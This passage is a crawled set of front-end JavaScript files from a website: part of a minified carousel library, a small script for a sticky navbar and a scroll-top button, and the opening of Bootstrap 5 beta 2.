                    }, 16)
                }()
            } else xn()
        }

        function xn() {
            F && !$ || (jn(), $ ? (St = _n(), Ut && (_t = Tn()), Wt = Rt(), $e(Kt || _t)) : Ci()), I && $n(), bn(), wn()
        }

        function bn() {
            if (Vn(), T.insertAdjacentHTML("afterbegin", '<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">' + Hn() + "</span>  of " + Q + "</div>"), B = T.querySelector(".tns-liveregion .current"), se) {
                var t = gt ? "stop" : "start";
                je ? ji(je, {"data-action": t}) : H.autoplayButtonOutput && (T.insertAdjacentHTML(on(H.autoplayPosition), '<button type="button" data-action="' + t + '">' + Ge[0] + t + Ge[1] + bt[0] + "</button>"), je = T.querySelector("[data-action]")), je && Ui(je, {click: di}), gt && (ci(), wt && Ui(V, ee), Ct && Ui(V, ne))
            }
            if (ue) {
                if (Ae) ji(Ae, {"aria-label": "Carousel Pagination"}), Ii(Ee = Ae.children, function (t, e) {
                    ji(t, {"data-nav": e, tabindex: "-1", "aria-label": ke + (e + 1), "aria-controls": Yt})
                }); else {
                    for (var e = "", n = le ? "" : 'style="display:none"', i = 0; i < Q; i++) e += '<button type="button" data-nav="' + i + '" tabindex="-1" aria-controls="' + Yt + '" ' + n + ' aria-label="' + ke + (i + 1) + '"></button>';
                    e = '<div class="tns-nav" aria-label="Carousel Pagination">' + e + "</div>", T.insertAdjacentHTML(on(H.navPosition), e), Ae = T.querySelector(".tns-nav"), Ee = Ae.children
                }
                if (Ti(), x) {
                    var a = x.substring(0, x.length - 18).toLowerCase(), r = "transition: all " + st / 1e3 + "s";
                    a && (r = "-" + a + "-" + r), ki(Mt, "[aria-controls^=" + Yt + "-item]", r, Ri(Mt))
                }
                ji(Ee[He], {"aria-label": ke + (He + 1) + Re}), Vi(Ee[He], "tabindex"), zi(Ee[He], De), Ui(Ae, te)
            }
            oe && (xe || we && Ce || (T.insertAdjacentHTML(on(H.controlsPosition), '<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="' + Yt + '">' + pt[0] + '</button><button type="button" data-controls="next" tabindex="-1" aria-controls="' + Yt + '">' + pt[1] + "</button></div>"), xe = T.querySelector(".tns-controls")), we && Ce || (we = xe.children[0], Ce = xe.children[1]), H.controlsContainer && ji(xe, {
                "aria-label": "Carousel Navigation",
                tabindex: "0"
            }), (H.controlsContainer || H.prevButton && H.nextButton) && ji([we, Ce], {
                "aria-controls": Yt,
                tabindex: "-1"
            }), (H.controlsContainer || H.prevButton && H.nextButton) && (ji(we, {"data-controls": "prev"}), ji(Ce, {"data-controls": "next"})), ye = Qn(we), ge = Qn(Ce), Kn(), xe ? Ui(xe, $t) : (Ui(we, $t), Ui(Ce, $t))), An()
        }

        function wn() {
            if (I && s) {
                var t = {};
                t[s] = ai, Ui(V, t)
            }
            mt && Ui(V, ae, H.preventScrollOnTouch), yt && Ui(V, re), lt && Ui(O, ie), "inner" === R ? Qt.on("outerResized", function () {
                Mn(), Qt.emit("innerLoaded", Ei())
            }) : (k || tt || $ || dt || !F) && Ui(m, {resize: Cn}), dt && ("outer" === R ? Qt.on("innerLoaded", Pn) : Kt || Pn()), Dn(), Kt ? Bn() : _t && Ln(), Qt.on("indexChanged", Wn), "inner" === R && Qt.emit("innerLoaded", Ei()), "function" == typeof Gt && Gt(Ei()), Y = !0
        }

        function Cn(t) {
            Ai(function () {
                Mn(pi(t))
            })
        }

        function Mn(t) {
            if (Y) {
                "outer" === R && Qt.emit("outerResized", Ei(t)), X = rn();
                var e, n = q, i = !1;
                k && (En(), (e = n !== q) && Qt.emit("newBreakpointStart", Ei(t)));
                var a, r, o, u, l = rt, s = Kt, c = _t, f = lt, d = vt, v = ht, p = mt, h = yt, m = gt, y = wt, g = Ct,
                    x = It;
                if (e) {
                    var b = tt, w = dt, C = pt, M = at, T = bt;
                    if (!D) var E = nt, A = et
                }
                if (lt = sn("arrowKeys"), vt = sn("controls"), ht = sn("nav"), mt = sn("touch"), at = sn("center"), yt = sn("mouseDrag"), gt = sn("autoplay"), wt = sn("autoplayHoverPause"), Ct = sn("autoplayResetOnVisibility"), e && (Kt = sn("disable"), tt = sn("fixedWidth"), st = sn("speed"), dt = sn("autoHeight"), pt = sn("controlsText"), bt = sn("autoplayText"), xt = sn("autoplayTimeout"), D || (et = sn("edgePadding"), nt = sn("gutter"))), $e(Kt), it = un(), F && !$ || Kt || (jn(), F || (Ci(), i = !0)), (tt || $) && (St = _n(), Wt = Rt()), (e || tt) && (rt = sn("items"), ot = sn("slideBy"), (r = rt !== l) && (tt || $ || (Wt = Rt()), _e())), e && Kt !== s && (Kt ? Bn() : function () {
                    if (!Jt) return;
                    if (Mt.disabled = !1, V.className += Xt, $n(), ft) for (var t = Nt; t--;) I && Xi(G[t]), Xi(G[Lt - t - 1]);
                    if (!I) for (var e = It, n = It + Q; e < n; e++) {
                        var i = G[e], a = e < It + rt ? P : W;
                        i.style.left = 100 * (e - It) / rt + "%", zi(i, a)
                    }
                    Nn(), Jt = !1
                }()), Ut && (e || tt || $) && (_t = Tn()) !== c && (_t ? (ti(Zn(en(0))), Ln()) : (!function () {
                    if (!Zt) return;
                    et && D && (j.style.margin = "");
                    if (Nt) for (var t = "tns-transparent", e = Nt; e--;) I && Wi(G[e], t), Wi(G[Lt - e - 1], t);
                    Nn(), Zt = !1
                }(), i = !0)), $e(Kt || _t), gt || (wt = Ct = !1), lt !== f && (lt ? Ui(O, ie) : _i(O, ie)), vt !== d && (vt ? xe ? Xi(xe) : (we && Xi(we), Ce && Xi(Ce)) : xe ? Qi(xe) : (we && Qi(we), Ce && Qi(Ce))), ht !== v && (ht ? (Xi(Ae), Ti()) : Qi(Ae)), mt !== p && (mt ? Ui(V, ae, H.preventScrollOnTouch) : _i(V, ae)), yt !== h && (yt ? Ui(V, re) : _i(V, re)), gt !== m && (gt ? (je && Xi(je), Pe || We || ci()) : (je && Qi(je), Pe && fi())), wt !== y && (wt ? Ui(V, ee) : _i(V, ee)), Ct !== g && (Ct ? Ui(O, ne) : _i(O, ne)), e) {
                    if (tt === b && at === M || (i = !0), dt !== w && (dt || (j.style.height = "")), vt && pt !== C && (we.innerHTML = pt[0], Ce.innerHTML = pt[1]), je && bt !== T) {
                        var N = gt ? 1 : 0, L = je.innerHTML, B = L.length - T[N].length;
                        L.substring(B) === T[N] && (je.innerHTML = L.substring(0, B) + bt[N])
                    }
                } else at && (tt || $) && (i = !0);
                if ((r || tt && !$) && (Le = Mi(), Ti()), (a = It !== x) ? (Qt.emit("indexChanged", Ei()), i = !0) : r ? a || Wn() : (tt || $) && (Dn(), Vn(), Sn()), r && !I && function () {
                    for (var t = It + Math.min(Q, rt), e = Lt; e--;) {
                        var n = G[e];
                        It <= e && e < t ? (zi(n, "tns-moving"), n.style.left = 100 * (e - It) / rt + "%", zi(n, P), Wi(n, W)) : n.style.left && (n.style.left = "", zi(n, W), Wi(n, P)), Wi(n, z)
                    }
                    setTimeout(function () {
                        Ii(G, function (t) {
                            Wi(t, "tns-moving")
                        })
                    }, 300)
                }(), !Kt && !_t) {
                    if (e && !D && (et === A && nt === E || (j.style.cssText = cn(et, nt, tt, st, dt)), F)) {
                        I && (V.style.width = fn(tt, nt, rt));
                        var S = dn(tt, nt, rt) + vn(nt);
                        u = Ri(o = Mt) - 1, "deleteRule" in o ? o.deleteRule(u) : o.removeRule(u), ki(Mt, "#" + Yt + " > .tns-item", S, Ri(Mt))
                    }
                    dt && Pn(), i && ($n(), Pt = It)
                }
                e && Qt.emit("newBreakpointEnd", Ei(t))
            }
        }

        function Tn() {
            if (!tt && !$) return Q <= (at ? rt - (rt - 1) / 2 : rt);
            var t = tt ? (tt + nt) * Q : N[Q], e = et ? it + 2 * et : it + nt;
            return at && (e -= tt ? (it - tt) / 2 : (it - (N[It + 1] - N[It] - nt)) / 2), t <= e
        }

        function En() {
            for (var t in q = 0, k) (t = parseInt(t)) <= X && (q = t)
        }

        function An() {
            !gt && je && Qi(je), !ht && Ae && Qi(Ae), vt || (xe ? Qi(xe) : (we && Qi(we), Ce && Qi(Ce)))
        }

        function Nn() {
            gt && je && Xi(je), ht && Ae && Xi(Ae), vt && (xe ? Xi(xe) : (we && Xi(we), Ce && Xi(Ce)))
        }

        function Ln() {
            if (!Zt) {
                if (et && (j.style.margin = "0px"), Nt) for (var t = "tns-transparent", e = Nt; e--;) I && zi(G[e], t), zi(G[Lt - e - 1], t);
                An(), Zt = !0
            }
        }

        function Bn() {
            if (!Jt) {
                if (Mt.disabled = !0, V.className = V.className.replace(Xt.substring(1), ""), Vi(V, ["style"]), ft) for (var t = Nt; t--;) I && Qi(G[t]), Qi(G[Lt - t - 1]);
                if (F && I || Vi(j, ["style"]), !I) for (var e = It, n = It + Q; e < n; e++) {
                    var i = G[e];
                    Vi(i, ["style"]), Wi(i, P), Wi(i, W)
                }
                An(), Jt = !0
            }
        }

        function Sn() {
            var t = Hn();
            B.innerHTML !== t && (B.innerHTML = t)
        }

        function Hn() {
            var t = On(), e = t[0] + 1, n = t[1] + 1;
            return e === n ? e + "" : e + " to " + n
        }

        function On(t) {
            null == t && (t = Zn());
            var n, i, a, r = It;
            if (at || et ? ($ || tt) && (i = -(parseFloat(t) + et), a = i + it + 2 * et) : $ && (i = N[It], a = i + it), $) N.forEach(function (t, e) {
                e < Lt && ((at || et) && t <= i + .5 && (r = e), .5 <= a - t && (n = e))
            }); else {
                if (tt) {
                    var e = tt + nt;
                    at || et ? (r = Math.floor(i / e), n = Math.ceil(a / e - 1)) : n = r + Math.ceil(it / e) - 1
                } else if (at || et) {
                    var o = rt - 1;
                    if (at ? (r -= o / 2, n = It + o / 2) : n = It + o, et) {
                        var u = et * rt / it;
                        r -= u, n += u
                    }
                    r = Math.floor(r), n = Math.ceil(n)
                } else n = r + rt - 1;
                r = Math.max(r, 0), n = Math.min(n, Lt - 1)
            }
            return [r, n]
        }

        function Dn() {
            if (Tt && !Kt) {
                var t = On();
                t.push(Et), In.apply(null, t).forEach(function (t) {
                    if (!Pi(t, pe)) {
                        var e = {};
                        e[s] = function (t) {
                            t.stopPropagation()
                        }, Ui(t, e), Ui(t, he), t.src = Fi(t, "data-src");
                        var n = Fi(t, "data-srcset");
                        n && (t.srcset = n), zi(t, "loading")
                    }
                })
            }
        }

        function kn(t) {
            zi(t, "loaded"), Rn(t)
        }

        function Rn(t) {
            zi(t, pe), Wi(t, "loading"), _i(t, he)
        }

        function In(t, e, n) {
            var i = [];
            for (n || (n = "img"); t <= e;) Ii(G[t].querySelectorAll(n), function (t) {
                i.push(t)
            }), t++;
            return i
        }

        function Pn() {
            var t = In.apply(null, On());
            Ai(function () {
                zn(t, Fn)
            })
        }

        function zn(n, t) {
            return L ? t() : (n.forEach(function (t, e) {
                !Tt && t.complete && Rn(t), Pi(t, pe) && n.splice(e, 1)
            }), n.length ? void Ai(function () {
                zn(n, t)
            }) : t())
        }

        function Wn() {
            Dn(), Vn(), Sn(), Kn(), function () {
                if (ht && (He = 0 <= Se ? Se : an(), Se = -1, He !== Oe)) {
                    var t = Ee[Oe], e = Ee[He];
                    ji(t, {
                        tabindex: "-1",
                        "aria-label": ke + (Oe + 1)
                    }), Wi(t, De), ji(e, {"aria-label": ke + (He + 1) + Re}), Vi(e, "tabindex"), zi(e, De), Oe = He
                }
            }()
        }

        function qn(t, e) {
            for (var n = [], i = t, a = Math.min(t + e, Lt); i < a; i++) n.push(G[i].offsetHeight);
            return Math.max.apply(null, n)
        }

        function Fn() {
            var t = dt ? qn(It, rt) : qn(Nt, Q), e = M || j;
            e.style.height !== t && (e.style.height = t + "px")
        }

        function jn() {
            N = [0];
            var n = F ? "left" : "top", i = F ? "right" : "bottom", a = G[0].getBoundingClientRect()[n];
            Ii(G, function (t, e) {
                e && N.push(t.getBoundingClientRect()[n] - a), e === Lt - 1 && N.push(t.getBoundingClientRect()[i] - a)
            })
        }

        function Vn() {
            var t = On(), n = t[0], i = t[1];
            Ii(G, function (t, e) {
                n <= e && e <= i ? qi(t, "aria-hidden") && (Vi(t, ["aria-hidden", "tabindex"]), zi(t, de)) : qi(t, "aria-hidden") || (ji(t, {
                    "aria-hidden": "true",
                    tabindex: "-1"
                }), Wi(t, de))
            })
        }

        function Gn(t) {
            return t.nodeName.toLowerCase()
        }

        function Qn(t) {
            return "button" === Gn(t)
        }

        function Xn(t) {
            return "true" === t.getAttribute("aria-disabled")
        }

        function Yn(t, e, n) {
            t ? e.disabled = n : e.setAttribute("aria-disabled", n.toString())
        }

        function Kn() {
            if (vt && !ct && !ft) {
                var t = ye ? we.disabled : Xn(we), e = ge ? Ce.disabled : Xn(Ce), n = It <= zt, i = !ct && Wt <= It;
                n && !t && Yn(ye, we, !0), !n && t && Yn(ye, we, !1), i && !e && Yn(ge, Ce, !0), !i && e && Yn(ge, Ce, !1)
            }
        }

        function Jn(t, e) {
            x && (t.style[x] = e)
        }

        function Un(t) {
            return null == t && (t = It), $ ? (it - (et ? nt : 0) - (N[t + 1] - N[t] - nt)) / 2 : tt ? (it - tt) / 2 : (rt - 1) / 2
        }

        function _n() {
            var t = it + (et ? nt : 0) - (tt ? (tt + nt) * Lt : N[Lt]);
            return at && !ft && (t = tt ? -(tt + nt) * (Lt - 1) - Un() : Un(Lt - 1) - N[Lt - 1]), 0 < t && (t = 0), t
        }

        function Zn(t) {
            var e;
            if (null == t && (t = It), F && !$) if (tt) e = -(tt + nt) * t, at && (e += Un()); else {
                var n = r ? Lt : rt;
                at && (t -= Un()), e = 100 * -t / n
            } else e = -N[t], at && $ && (e += Un());
            return Bt && (e = Math.max(e, St)), e += !F || $ || tt ? "px" : "%"
        }

        function $n(t) {
            Jn(V, "0s"), ti(t)
        }

        function ti(t) {
            null == t && (t = Zn()), V.style[Ot] = Dt + t + kt
        }

        function ei(t, e, n, i) {
            var a = t + rt;
            ft || (a = Math.min(a, Lt));
            for (var r = t; r < a; r++) {
                var o = G[r];
                i || (o.style.left = 100 * (r - It) / rt + "%"), C && u && (o.style[u] = o.style[l] = C * (r - t) / 1e3 + "s"), Wi(o, e), zi(o, n), i && At.push(o)
            }
        }

        function ni(t, e) {
            Ht && _e(), (It !== Pt || e) && (Qt.emit("indexChanged", Ei()), Qt.emit("transitionStart", Ei()), dt && Pn(), Pe && t && 0 <= ["click", "keydown"].indexOf(t.type) && fi(), Vt = !0, Ze())
        }

        function ii(t) {
            return t.toLowerCase().replace(/-/g, "")
        }

        function ai(t) {
            if (I || Vt) {
                if (Qt.emit("transitionEnd", Ei(t)), !I && 0 < At.length) for (var e = 0; e < At.length; e++) {
                    var n = At[e];
                    n.style.left = "", l && u && (n.style[l] = "", n.style[u] = ""), Wi(n, z), zi(n, W)
                }
                if (!t || !I && t.target.parentNode === V || t.target === V && ii(t.propertyName) === ii(Ot)) {
                    if (!Ht) {
                        var i = It;
                        _e(), It !== i && (Qt.emit("indexChanged", Ei()), $n())
                    }
                    "inner" === R && Qt.emit("innerLoaded", Ei()), Vt = !1, Pt = It
                }
            }
        }

        function ri(t, e) {
            if (!_t) if ("prev" === t) oi(e, -1); else if ("next" === t) oi(e, 1); else {
                if (Vt) {
                    if (qt) return;
                    ai()
                }
                var n = nn(), i = 0;
                if ("first" === t ? i = -n : "last" === t ? i = I ? Q - rt - n : Q - 1 - n : ("number" != typeof t && (t = parseInt(t)), isNaN(t) || (e || (t = Math.max(0, Math.min(Q - 1, t))), i = t - n)), !I && i && Math.abs(i) < rt) {
                    var a = 0 < i ? 1 : -1;
                    i += zt <= It + i - Q ? Q * a : 2 * Q * a * -1
                }
                It += i, I && ft && (It < zt && (It += Q), Wt < It && (It -= Q)), nn(It) !== nn(Pt) && ni(e)
            }
        }

        function oi(t, e) {
            if (Vt) {
                if (qt) return;
                ai()
            }
            var n;
            if (!e) {
                for (var i = hi(t = pi(t)); i !== xe && [we, Ce].indexOf(i) < 0;) i = i.parentNode;
                var a = [we, Ce].indexOf(i);
                0 <= a && (n = !0, e = 0 === a ? -1 : 1)
            }
            if (ct) {
                if (It === zt && -1 === e) return void ri("last", t);
                if (It === Wt && 1 === e) return void ri("first", t)
            }
            e && (It += ot * e, $ && (It = Math.floor(It)), ni(n || t && "keydown" === t.type ? t : null))
        }

        function ui() {
            Ie = setInterval(function () {
                oi(null, Fe)
            }, xt), Pe = !0
        }

        function li() {
            clearInterval(Ie), Pe = !1
        }

        function si(t, e) {
            ji(je, {"data-action": t}), je.innerHTML = Ge[0] + t + Ge[1] + e
        }

        function ci() {
            ui(), je && si("stop", bt[1])
        }

        function fi() {
            li(), je && si("start", bt[0])
        }

        function di() {
            Pe ? (fi(), We = !0) : (ci(), We = !1)
        }

        function vi(t) {
            t.focus()
        }

        function pi(t) {
            return mi(t = t || m.event) ? t.changedTouches[0] : t
        }

        function hi(t) {
            return t.target || m.event.srcElement
        }

        function mi(t) {
            return 0 <= t.type.indexOf("touch")
        }

        function yi(t) {
            t.preventDefault ? t.preventDefault() : t.returnValue = !1
        }

        function gi() {
            return a = Ke.y - Ye.y, r = Ke.x - Ye.x, t = Math.atan2(a, r) * (180 / Math.PI), e = Ft, n = !1, i = Math.abs(90 - Math.abs(t)), 90 - e <= i ? n = "horizontal" : i <= e && (n = "vertical"), n === H.axis;
            var t, e, n, i, a, r
        }

        function xi(t) {
            if (Vt) {
                if (qt) return;
                ai()
            }
            gt && Pe && li(), Je = !0, Xe && (Ni(Xe), Xe = null);
            var e = pi(t);
            Qt.emit(mi(t) ? "touchStart" : "dragStart", Ei(t)), !mi(t) && 0 <= ["img", "a"].indexOf(Gn(hi(t))) && yi(t), Ke.x = Ye.x = e.clientX, Ke.y = Ye.y = e.clientY, I && (Qe = parseFloat(V.style[Ot].replace(Dt, "")), Jn(V, "0s"))
        }

        function bi(t) {
            if (Je) {
                var e = pi(t);
                Ke.x = e.clientX, Ke.y = e.clientY, I ? Xe || (Xe = Ai(function () {
                    !function t(e) {
                        if (!jt) return void (Je = !1);
                        Ni(Xe);
                        Je && (Xe = Ai(function () {
                            t(e)
                        }));
                        "?" === jt && (jt = gi());
                        if (jt) {
                            !me && mi(e) && (me = !0);
                            try {
                                e.type && Qt.emit(mi(e) ? "touchMove" : "dragMove", Ei(e))
                            } catch (t) {
                            }
                            var n = Qe, i = Ue(Ke, Ye);
                            if (!F || tt || $) n += i, n += "px"; else {
                                var a = r ? i * rt * 100 / ((it + nt) * Lt) : 100 * i / (it + nt);
                                n += a, n += "%"
                            }
                            V.style[Ot] = Dt + n + kt
                        }
                    }(t)
                })) : ("?" === jt && (jt = gi()), jt && (me = !0)), ("boolean" != typeof t.cancelable || t.cancelable) && me && t.preventDefault()
            }
        }

        function wi(i) {
            if (Je) {
                Xe && (Ni(Xe), Xe = null), I && Jn(V, ""), Je = !1;
                var t = pi(i);
                Ke.x = t.clientX, Ke.y = t.clientY;
                var a = Ue(Ke, Ye);
                if (Math.abs(a)) {
                    if (!mi(i)) {
                        var n = hi(i);
                        Ui(n, {
                            click: function t(e) {
                                yi(e), _i(n, {click: t})
                            }
                        })
                    }
                    I ? Xe = Ai(function () {
                        if (F && !$) {
                            var t = -a * rt / (it + nt);
                            t = 0 < a ? Math.floor(t) : Math.ceil(t), It += t
                        } else {
                            var e = -(Qe + a);
                            if (e <= 0) It = zt; else if (e >= N[Lt - 1]) It = Wt; else for (var n = 0; n < Lt && e >= N[n];) e > N[It = n] && a < 0 && (It += 1), n++
                        }
                        ni(i, a), Qt.emit(mi(i) ? "touchEnd" : "dragEnd", Ei(i))
                    }) : jt && oi(i, 0 < a ? -1 : 1)
                }
            }
            "auto" === H.preventScrollOnTouch && (me = !1), Ft && (jt = "?"), gt && !Pe && ui()
        }

        function Ci() {
            (M || j).style.height = N[It + rt] - N[It] + "px"
        }

        function Mi() {
            var t = tt ? (tt + nt) * Q / it : Q / rt;
            return Math.min(Math.ceil(t), Q)
        }

        function Ti() {
            if (ht && !le && Le !== Be) {
                var t = Be, e = Le, n = Xi;
                for (Le < Be && (t = Le, e = Be, n = Qi); t < e;) n(Ee[t]), t++;
                Be = Le
            }
        }

        function Ei(t) {
            return {
                container: V,
                slideItems: G,
                navContainer: Ae,
                navItems: Ee,
                controlsContainer: xe,
                hasControls: oe,
                prevButton: we,
                nextButton: Ce,
                items: rt,
                slideBy: ot,
                cloneCount: Nt,
                slideCount: Q,
                slideCountNew: Lt,
                index: It,
                indexCached: Pt,
                displayIndex: tn(),
                navCurrentIndex: He,
                navCurrentIndexCached: Oe,
                pages: Le,
                pagesCached: Be,
                sheet: Mt,
                isOn: Y,
                event: t || {}
            }
        }

        f && console.warn("No slides found in", H.container)
    };
    return $i
}();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.southkorealive.com/assets/fz/moban2/static/js/main.js
body_size: 564
content:
  var process = process || {env: {NODE_ENV: "development"}};
(function () {
    window.onload = function () {
        window.setTimeout(fadeout, 500);
    }
    //
    function fadeout() {
    //     document.querySelector('.preloader').style.opacity = '0';
    //     document.querySelector('.preloader').style.display = 'none';
    }

    new WOW().init();
    window.onscroll = function () {
        var header_navbar = document.querySelector(".navbar-area");
        var sticky = header_navbar.offsetTop;
        var logo = document.querySelector('.navbar-brand img')
        if (window.pageYOffset > sticky) {
            header_navbar.classList.add("sticky");
            // logo.src = 'assets/images/logo/logo.svg';
        } else {
            header_navbar.classList.remove("sticky");
            // logo.src = 'assets/images/logo/white-logo.svg';
        }
        var backToTo = document.querySelector(".scroll-top");
        if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
            backToTo.style.display = "flex";
        } else {
            backToTo.style.display = "none";
        }
    };
    let navbarToggler = document.querySelector(".mobile-menu-btn");
    // navbarToggler.addEventListener('click', function () {
    //     navbarToggler.classList.toggle("active");
    // });
})();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.southkorealive.com/assets/fz/moban2/static/js/bootstrap.min.js
body_size: 22969
content:
  var process = process || {env: {NODE_ENV: "development"}};
/*!
  * Bootstrap v5.0.0-beta2 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function (t, e) {
    "object" == typeof exports && "undefined" != typeof module ? module.exports = e(require("@popperjs/core")) : "function" == typeof define && define.amd ? define(["@popperjs/core"], e) : (t = "undefined" != typeof globalThis ? globalThis : t || self).bootstrap = e(t.Popper)
}(this, (function (t) {
    "use strict";

    function e(t) {
        if (t && t.__esModule) return t;
        var e = Object.create(null);
        return t && Object.keys(t).forEach((function (n) {
            if ("default" !== n) {
                var i = Object.getOwnPropertyDescriptor(t, n);
                Object.defineProperty(e, n, i.get ? i : {
                    enumerable: !0, get: function () {
                        return t[n]
                    }
                })
            }
        })), e.default = t, Object.freeze(e)
    }

    var n = e(t);

    function i(t, e) {
        for (var n = 0; n < e.length; n++) {
            var i = e[n];
            i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i)
        }
    }

    function o(t, e, n) {
        return e && i(t.prototype, e), n && i(t, n), t
    }

    function s() {
        return (s = Object.assign || function (t) {
            for (var e = 1; e < arguments.length; e++) {
                var n = arguments[e];
                for (var i in n) Object.prototype.hasOwnProperty.call(n, i) && (t[i] = n[i])
            }
            return t
        }).apply(this, arguments)
    }

    function r(t, e) {
        var n, i;
        t.prototype = Object.create(e.prototype), t.prototype.constructor = t, n = t, i = e, (Object.setPrototypeOf || function (t, e) {
            return t.__proto__ = e, t
        })(n, i)
    }

    var a, l, c = function (t) {
            do {
                t += Math.floor(1e6 * Math.random())
            } while (document.getElementById(t));
            return t
        }, u = function (t) {
            var e = t.getAttribute("data-bs-target");
            if (!e || "#" === e) {
                var n = t.getAttribute("href");
                if (!n || !n.includes("#") && !n.startsWith(".")) return null;
                n.includes("#") && !n.startsWith("#") && (n = "#" + n.split("#")[1]), e = n && "#" !== n ? n.trim() : null
            }
            return e
        }, h = function (t) {
            var e = u(t);
            return e && document.querySelector(e) ? e : null
        }, d = function (t) {
            var e = u(t);
            return e ? document.querySelector(e) : null
        }, f = function (t) {
            if (!t) return 0;
            var e = window.getComputedStyle(t), n = e.transitionDuration, i = e.transitionDelay, o = Number.parseFloat(n),
                s = Number.parseFloat(i);
            return o || s ? (n = n.split(",")[0], i = i.split(",")[0], 1e3 * (Number.parseFloat(n) + Number.parseFloat(i))) : 0
        }, p = function (t) {
            t.dispatchEvent(new Event("transitionend"))
        }, g = function (t) {
            return (t[0] || t).nodeType
        }, m = function (t, e) {
            var n = !1, i = e + 5;
            t.addEventListener("transitionend", (function e() {
                n = !0, t.removeEventListener("transitionend", e)
            })), setTimeout((function () {
                n || p(t)
            }), i)
        }, _ = function (t, e, n) {
            Object.keys(n).forEach((function (i) {
                var o, s = n[i], r = e[i],
                    a = r && g(r) ? "element" : null == (o = r) ? "" + o : {}.toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase();
                if (!new RegExp(s).test(a)) throw new TypeError(t.toUpperCase() + ': Option "' + i + '" provided type "' + a + '" but expected type "' + s + '".')
            }))
        }, v = function (t) {
            if (!t) return !1;
            if (t.style && t.parentNode && t.parentNode.style) {
                var e = getComputedStyle(t), n = getComputedStyle(t.parentNode);
                return "none" !== e.display && "none" !== n.display && "hidden" !== e.visibility
            }
            return !1
        }, b = function () {
            return function () {
            }
        }, y = function (t) {
            return t.offsetHeight
        }, w = function () {
            var t = window.jQuery;
            return t && !document.body.hasAttribute("data-bs-no-jquery") ? t : null
        }, E = "rtl" === document.documentElement.dir, T = function (t, e) {
            var n;
            n = function () {
                var n = w();
                if (n) {
                    var i = n.fn[t];
                    n.fn[t] = e.jQueryInterface, n.fn[t].Constructor = e, n.fn[t].noConflict = function () {
                        return n.fn[t] = i, e.jQueryInterface
                    }
                }
            }, "loading" === document.readyState ? document.addEventListener("DOMContentLoaded", n) : n()
        }, A = (a = {}, l = 1, {
            set: function (t, e, n) {
                void 0 === t.bsKey && (t.bsKey = {key: e, id: l}, l++), a[t.bsKey.id] = n
            }, get: function (t, e) {
                if (!t || void 0 === t.bsKey) return null;
                var n = t.bsKey;
                return n.key === e ? a[n.id] : null
            }, delete: function (t, e) {
                if (void 0 !== t.bsKey) {
                    var n = t.bsKey;
                    n.key === e && (delete a[n.id], delete t.bsKey)
                }
            }
        }), k = function (t, e, n) {
            A.set(t, e, n)
        }, L = function (t, e) {
            return A.get(t, e)
        }, C = /[^.]*(?=\..*)\.|.*/, D = /\..*/, S = /::\d+$/, N = {}, O = 1,
        I = {mouseenter: "mouseover", mouseleave: "mouseout"},
        j = new Set(["click", "dblclick", "mouseup", "mousedown", "contextmenu", "mousewheel", "DOMMouseScroll", "mouseover", "mouseout", "mousemove", "selectstart", "selectend", "keydown", "keypress", "keyup", "orientationchange", "touchstart", "touchmove", "touchend", "touchcancel", "pointerdown", "pointermove", "pointerup", "pointerleave", "pointercancel", "gesturestart", "gesturechange", "gestureend", "focus", "blur", "change", "reset", "select", "submit", "focusin", "focusout", "load", "unload", "beforeunload", "resize", "move", "DOMContentLoaded", "readystatechange", "error", "abort", "scroll"]);

    function P(t, e) {
        return e && e + "::" + O++ || t.uidEvent || O++
    }

    function x(t) {
        var e = P(t);
        return t.uidEvent = e, N[e] = N[e] || {}, N[e]
    }

    function H(t, e, n) {
        void 0 === n && (n = null);
        for (var i = Object.keys(t), o = 0, s = i.length; o < s; o++) {
            var r = t[i[o]];
            if (r.originalHandler === e && r.delegationSelector === n) return r
        }
        return null
    }

    function B(t, e, n) {
        var i = "string" == typeof e, o = i ? n : e, s = t.replace(D, ""), r = I[s];
        return r && (s = r), j.has(s) || (s = t), [i, o, s]
    }

    function M(t, e, n, i, o) {
        if ("string" == typeof e && t) {
            n || (n = i, i = null);
            var s = B(e, n, i), r = s[0], a = s[1], l = s[2], c = x(t), u = c[l] || (c[l] = {}),
                h = H(u, a, r ? n : null);
            if (h) h.oneOff = h.oneOff && o; else {
                var d = P(a, e.replace(C, "")), f = r ? function (t, e, n) {
                    return function i(o) {
                        for (var s = t.querySelectorAll(e), r = o.target; r && r !== this; r = r.parentNode) for (var a = s.length; a--;) if (s[a] === r) return o.delegateTarget = r, i.oneOff && K.off(t, o.type, n), n.apply(r, [o]);
                        return null
                    }
                }(t, n, i) : function (t, e) {
                    return function n(i) {
                        return i.delegateTarget = t, n.oneOff && K.off(t, i.type, e), e.apply(t, [i])
                    }
                }(t, n);
                f.delegationSelector = r ? n : null, f.originalHandler = a, f.oneOff = o, f.uidEvent = d, u[d] = f, t.addEventListener(l, f, r)
            }
        }
    }

    function R(t, e, n, i, o) {
        var s = H(e[n], i, o);
        s && (t.removeEventListener(n, s, Boolean(o)), delete e[n][s.uidEvent])
    }

    var K = {
        on: function (t, e, n, i) {
            M(t, e, n, i, !1)
        }, one: function (t, e, n, i) {
            M(t, e, n, i, !0)
        }, off: function (t, e, n, i) {
            if ("string" == typeof e && t) {
                var o = B(e, n, i), s = o[0], r = o[1], a = o[2], l = a !== e, c = x(t), u = e.startsWith(".");
                if (void 0 === r) {
                    u && Object.keys(c).forEach((function (n) {
                        !function (t, e, n, i) {
                            var o = e[n] || {};
                            Object.keys(o).forEach((function (s) {
                                if (s.includes(i)) {
                                    var r = o[s];
                                    R(t, e, n, r.originalHandler, r.delegationSelector)
                                }
                            }))
                        }(t, c, n, e.slice(1))
                    }));
                    var h = c[a] || {};
                    Object.keys(h).forEach((function (n) {
                        var i = n.replace(S, "");
                        if (!l || e.includes(i)) {
                            var o = h[n];
                            R(t, c, a, o.originalHandler, o.delegationSelector)
                        }
                    }))
                } else {
                    if (!c || !c[a]) return;
